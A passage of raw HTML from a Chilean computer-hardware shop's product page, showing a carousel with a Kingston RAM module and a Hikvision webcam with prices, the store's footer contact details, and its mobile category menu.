<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2022/10/tmp2mt0vh5r_d89e331b_thumbnail_512-300x286.jpg.avif" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg"/>
<img width="300" height="286" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="" decoding="async" data-src="https://megabits.cl/wp-content/uploads/2022/10/tmp2mt0vh5r_d89e331b_thumbnail_512-300x286.jpg" srcset=""/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://megabits.cl/tienda/componentes-pc/memorias-ram/notebook-ram/memoria-ram-ddr3l-8gb-1600mhz-kingston-so-dimm/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15530"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://megabits.cl/tienda/componentes-pc/memorias-ram/notebook-ram/memoria-ram-ddr3l-8gb-1600mhz-kingston-so-dimm/">Memoria Ram DDR3L 8GB 1600Mhz Kingston SO-DIMM</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>54.990</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/tienda/componentes-pc/refrigeracion/enfriamiento-liquido-evga-clc-280-cpu-cooler-rgb-led/?add-to-cart=15530" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15530" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15530" data-product_sku="1648" aria-label="Agregar al carrito: &ldquo;Memoria Ram DDR3L 8GB 1600Mhz Kingston SO-DIMM&rdquo;" rel="nofollow" data-success_message="&ldquo;Memoria Ram DDR3L 8GB 1600Mhz Kingston SO-DIMM&rdquo; se ha añadido a tu carro" role="button"><span>Agregar al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15530" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-18397 status-publish first instock product_cat-componentes-pc product_cat-perifericos-teclados-cables-usb-mouses product_cat-webcam has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="18397">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/webcam/webcam-hikvision-1080p-usb-ds-u02/" class="product-image-link" tabindex="-1" aria-label="Webcam Hikvision 1080P USB DS-U02">
			<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2024/10/webcam-2mp-usb-20-tipo-a-ds-u02-36mm-hikvision-300x300.jpg.avif 300w, https://megabits.cl/wp-content/uploads/2024/10/webcam-2mp-usb-20-tipo-a-ds-u02-36mm-hikvision-150x150.jpg.avif 150w, https://megabits.cl/wp-content/uploads/2024/10/webcam-2mp-usb-20-tipo-a-ds-u02-36mm-hikvision-768x768.jpg.avif 768w, https://megabits.cl/wp-content/uploads/2024/10/webcam-2mp-usb-20-tipo-a-ds-u02-36mm-hikvision-600x600.jpg.avif 600w, https://megabits.cl/wp-content/uploads/2024/10/webcam-2mp-usb-20-tipo-a-ds-u02-36mm-hikvision.jpg.avif 1000w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2024/10/webcam-2mp-usb-20-tipo-a-ds-u02-36mm-hikvision-300x300.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2024/10/webcam-2mp-usb-20-tipo-a-ds-u02-36mm-hikvision-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2024/10/webcam-2mp-usb-20-tipo-a-ds-u02-36mm-hikvision-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2024/10/webcam-2mp-usb-20-tipo-a-ds-u02-36mm-hikvision-768x768.jpg 768w, https://megabits.cl/wp-content/uploads/2024/10/webcam-2mp-usb-20-tipo-a-ds-u02-36mm-hikvision-600x600.jpg 600w, https://megabits.cl/wp-content/uploads/2024/10/webcam-2mp-usb-20-tipo-a-ds-u02-36mm-hikvision.jpg 1000w"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/webcam/webcam-hikvision-1080p-usb-ds-u02/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18397"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/webcam/webcam-hikvision-1080p-usb-ds-u02/">Webcam Hikvision 1080P USB DS-U02</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.900</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/tienda/componentes-pc/refrigeracion/enfriamiento-liquido-evga-clc-280-cpu-cooler-rgb-led/?add-to-cart=18397" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18397" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18397" data-product_sku="2251" aria-label="Agregar al carrito: &ldquo;Webcam Hikvision 1080P USB DS-U02&rdquo;" rel="nofollow" data-success_message="&ldquo;Webcam Hikvision 1080P USB DS-U02&rdquo; se ha añadido a tu carro" role="button"><span>Agregar al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18397" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
								<div data-wpr-lazyrender="1" class="wd-prefooter">
				<div class="container wd-entry-content">
																				</div>
			</div>
							<footer data-wpr-lazyrender="1" class="wd-footer footer-container color-scheme-light">
																					<div  class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
					<div id="woodmart-html-block-2" class="wd-widget widget footer-widget  woodmart-html-block"><style data-type="vc_shortcodes-custom-css"></style><div class="wpb-content-wrapper"><p><div class="vc_row wpb_row vc_row-fluid vc_custom_1538134219594 vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-offset-0 vc_col-lg-3 vc_col-md-offset-4 vc_col-md-4 vc_col-sm-offset-4 vc_col-xs-12 text-left"><div class="vc_column-inner vc_custom_1606944645260"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Contacto</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1657384996584" >
		<div class="wpb_wrapper">
			<div style="line-height: 2;">

<i class="fa fa-whatsapp" aria-hidden="true" style="width: 15px; text-align: center; margin-right: 4px;"></i>
<a href="https://api.whatsapp.com/send?phone=+56934512158&text=Hola,%20Usted%20se%20ha%20comunicado%20con%20Megabits%20LTDA%20%C2%BFen%20que%20le%20puedo%20ayudar?" target="_blank">+56 9 3451 2158</a>
<br>

<i class="fa fa-envelope-o" aria-hidden="true" style="width: 15px; text-align: center; margin-right: 4px;"></i>ventas@megabits.cl</div>
		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Envíos</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1625852185063" >
		<div class="wpb_wrapper">
			<i class="fa fa-truck" aria-hidden="true"></i> Envíos y repartos <br>
<i class="fa fa-circle" aria-hidden="true"></i> Lunes a Viernes desde las 16:15 hrs
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-12 vc_col-xs-12"><div class="vc_column-inner vc_custom_1606944204539"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Ubicación</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1748702214665" >
		<div class="wpb_wrapper">
			<i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Waldo Seguel 670 - Punta Arenas - Chile<br>

<i class="fa fa-clock-o" aria-hidden="true"></i> Lunes a Viernes: 08:00 AM - 19:00 PM<br>

<i class="fa fa-clock-o" aria-hidden="true"></i> Sábado: 11:00 AM - 17:00 PM<br>

<i class="fa fa-info-circle" aria-hidden="true"></i> Horario continuado <br>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Términos y Condiciones</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>
		<ul class=" wd-rs-66c89694c5e9b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-type-icon wd-style-default text-left " id="wd-66c89694c5e9b">
											<li>
					<span class="wd-icon list-icon far fa-bell"></span>
					<span class="wd-list-content list-content">
													<a href="https://megabits.cl/politicas-de-devolucion-y-garantia/" title="Políticas de Devolución y Garantía">
								Políticas de Devolución y Garantía 							</a>
											</span>
				</li>
					</ul>
		</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-3 vc_col-md-12"><div class="vc_column-inner vc_custom_1537358567989"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center vc_custom_1606944087866">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class=" wd-lazy-blur vc_single_image-img " src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" data-src="https://megabits.cl/wp-content/uploads/2020/12/logo-horizontal-letras-blancas-e1606943457352-206x80.png" width="206" height="80" alt="logo-horizontal-letras-blancas" title="logo-horizontal-letras-blancas" /></div>
		</figure>
	</div>
</div></div></div></div></p>
</div></div>				</div>
					</aside>
	</div>
	
																							<div  class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	Desarrollado por Megabits LTDA															</div>
													</div>
					</div>
							</footer>
			</div>
<div  class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div  class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div  class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://megabits.cl/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Buscar Productos" value="" name="s" aria-label="Search" title="Buscar Productos" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Buscar		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categorías							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2989 item-level-0" ><a href="https://megabits.cl/product-category/almacenamiento/" class="woodmart-nav-link"><span class="nav-link-text">Almacenamiento</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9896 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/accesorios-almacenamiento/" class="woodmart-nav-link">Accesorios de Almacenamiento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2992 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/estado-solido-ssd/" class="woodmart-nav-link">Estado Solido (SSD)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2991 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/discos-internos/" class="woodmart-nav-link">Discos Internos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2990 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/discos-externos/" class="woodmart-nav-link">Discos Externos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3401 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/memorias-externas/" class="woodmart-nav-link">Memorias externas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2993 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/unidades-flash/" class="woodmart-nav-link">Unidades Flash USB</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2994 item-level-0" ><a href="https://megabits.cl/product-category/audio-y-video/" class="woodmart-nav-link"><span class="nav-link-text">Audio y Video</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2997 item-level-1" ><a href="https://megabits.cl/product-category/audio-y-video/televisores-y-monitores/" class="woodmart-nav-link">Televisores y Monitores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3764 item-level-1" ><a href="https://megabits.cl/product-category/audio-y-video/accesorios-tv-monitor/" class="woodmart-nav-link">Accesorios TV &#8211; Monitor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2996 item-level-1" ><a href="https://megabits.cl/product-category/audio-y-video/cables-de-audio-y-video/" class="woodmart-nav-link">Cables de Audio y Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2995 item-level-1" ><a href="https://megabits.cl/product-category/audio-y-video/adaptadores-audio-video/" class="woodmart-nav-link">Adaptadores audio video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2998 item-level-0" ><a href="https://megabits.cl/product-category/componentes-pc/" class="woodmart-nav-link"><span class="nav-link-text">Componentes PC</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6773 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/procesadores/" class="woodmart-nav-link">Procesadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6772 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/placas-madres/" class="woodmart-nav-link">Placas Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3000 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/" class="woodmart-nav-link">Memorias RAM</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9897 item-level-2" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/notebook-ram/" class="woodmart-nav-link">Notebook RAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9898 item-level-2" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/pc-ram/" class="woodmart-nav-link">PC RAM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6774 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/tarjetas-de-video/" class="woodmart-nav-link">Tarjetas de Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6860 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/gabinetes/" class="woodmart-nav-link">Gabinetes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9906 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/refrigeracion/" class="woodmart-nav-link">Refrigeración</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2999 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/fuentes-de-poder/" class="woodmart-nav-link">Fuentes de poder</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12684 item-level-0" ><a href="https://megabits.cl/product-category/herramientas/" class="woodmart-nav-link"><span class="nav-link-text">Herramientas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3001 item-level-0" ><a href="https://megabits.cl/product-category/electronica-y-energia/" class="woodmart-nav-link"><span class="nav-link-text">Electrónica y Energía</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3730 item-level-1" ><a href="https://megabits.cl/product-category/electronica-y-energia/ups/" class="woodmart-nav-link">UPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9899 item-level-1" ><a href="https://megabits.cl/product-category/electronica-y-energia/adaptadores/" class="woodmart-nav-link">Adaptadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9900 item-level-1" ><a href="https://megabits.cl/product-category/electronica-y-energia/cables-y-extensiones/" class="woodmart-nav-link">Cables y Extensiones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9901 item-level-1" ><a href="https://megabits.cl/product-category/electronica-y-energia/cargadores-y-cables/" class="woodmart-nav-link">Cargadores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3002 item-level-0" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/" class="woodmart-nav-link"><span class="nav-link-text">Equipos &#8211; Portátil y PC</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3003 item-level-1" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/desktop-escritorio/" class="woodmart-nav-link">Desktop / Escritorio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3004 item-level-1" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/portatiles-movil/" class="woodmart-nav-link">Portátiles / Móvil</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3005 item-level-0" ><a href="https://megabits.cl/product-category/gamers-video-juegos/" class="woodmart-nav-link"><span class="nav-link-text">Gamers</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7966 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/sillas-gamers/" class="woodmart-nav-link">Sillas Gamers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5683 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/teclado-gamer/" class="woodmart-nav-link">Teclado Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5682 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/mouse-gamer/" class="woodmart-nav-link">Mouse Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11680 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/mousepad-gamer/" class="woodmart-nav-link">MousePad Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5680 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/audifonos-microfonos-gamer/" class="woodmart-nav-link">Audifonos &#8211; Microfonos Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5882 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/monitor-gamer/" class="woodmart-nav-link">Monitor Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5679 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/accesorios-gamer/" class="woodmart-nav-link">Accesorios Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6859 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/gabinetes/" class="woodmart-nav-link">Gabinetes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5684 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/kit-gamer/" class="woodmart-nav-link">Kit Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5681 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/hardware-gamer/" class="woodmart-nav-link">Hardware Gamer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3006 item-level-0" ><a href="https://megabits.cl/product-category/impresion-e-insumos/" class="woodmart-nav-link"><span class="nav-link-text">Impresión e Insumos</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3007 item-level-1" ><a href="https://megabits.cl/product-category/impresion-e-insumos/impresoras/" class="woodmart-nav-link">Impresoras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3008 item-level-1" ><a href="https://megabits.cl/product-category/impresion-e-insumos/tintas/" class="woodmart-nav-link">Tintas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3009 item-level-1" ><a href="https://megabits.cl/product-category/impresion-e-insumos/toners/" class="woodmart-nav-link">Toners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3010 item-level-0" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/" class="woodmart-nav-link"><span class="nav-link-text">Periféricos</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15443 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/teclados/" class="woodmart-nav-link">Teclados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15442 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/mouse/" class="woodmart-nav-link">Mouse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3012 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/teclados-y-mouse/" class="woodmart-nav-link">Kit Teclado &#8211; Mouse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3477 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/audifonos-y-microfonos/" class="woodmart-nav-link">Audifonos y Micrófonos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3011 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/cables/" class="woodmart-nav-link">Cables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7521 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/ergonomia/" class="woodmart-nav-link">Ergonomía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9902 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/parlantes/" class="woodmart-nav-link">Parlantes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9904 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/webcam/" class="woodmart-nav-link">Webcam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3013 item-level-0" ><a href="https://megabits.cl/product-category/redes/" class="woodmart-nav-link"><span class="nav-link-text">Redes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016 item-level-1" ><a href="https://megabits.cl/product-category/redes/equipos-de-red/" class="woodmart-nav-link">Equipos de Red</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9905 item-level-1" ><a href="https://megabits.cl/product-category/redes/wifi/" class="woodmart-nav-link">Wifi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3015 item-level-1" ><a href="https://megabits.cl/product-category/redes/cables-de-red-utp-rj45-megabits/" class="woodmart-nav-link">Cables de Red</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3014 item-level-1" ><a href="https://megabits.cl/product-category/redes/accesorios-de-red/" class="woodmart-nav-link">Accesorios de red</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017 item-level-1" ><a href="https://megabits.cl/product-category/redes/rack-gabinetes/" class="woodmart-nav-link">Rack Gabinetes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3018 item-level-0" ><a href="https://megabits.cl/product-category/video-vigilancia/" class="woodmart-nav-link"><span class="nav-link-text">Video Vigilancia</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3020 item-level-1" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/" class="woodmart-nav-link">Cámaras de seguridad</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15872 item-level-2" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/camara-ip/" class="woodmart-nav-link">Cámara IP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15871 item-level-2" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/camara-analoga/" class="woodmart-nav-link">Cámara Análoga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15888 item-level-2" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/wifi-camaras-de-seguridad/" class="woodmart-nav-link">Wifi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9903 item-level-1" ><a href="https://megabits.cl/product-category/video-vigilancia/almacenamiento-cctv/" class="woodmart-nav-link">Almacenamiento CCTV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3021 item-level-1" ><a href="https://megabits.cl/product-category/video-vigilancia/dvr-nvr/" class="woodmart-nav-link">DVR / NVR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019 item-level-1" ><a href="https://megabits.cl/product-category/video-vigilancia/accesorios-cctv/" class="woodmart-nav-link">Accesorios CCTV</a></li>
</ul>
</li>
